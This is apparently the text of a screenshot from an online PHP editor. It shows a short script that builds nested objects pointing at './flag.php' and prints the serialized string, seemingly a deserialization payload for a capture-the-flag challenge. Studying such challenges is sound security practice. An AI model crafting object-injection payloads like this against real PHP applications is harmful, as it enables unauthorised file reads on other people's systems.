 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 PHP 在线工具 清空 邮件反馈
1 <?php
2 class Eeeeeeevallllllll{
3 public $msg;
4 }
5 class CardsPool
6 {
7 public $file="./flag.php";
8 }
9 $a=new Eeeeeeevallllllll();
10 $a->msg=new CardsPool();
11 echo serialize($a);
O:17:"Eeeeeeevallllllll":1:{s:3:"msg";O:9:"CardsPool":1:
{s:4:"file";s:10:"./flag.php";}}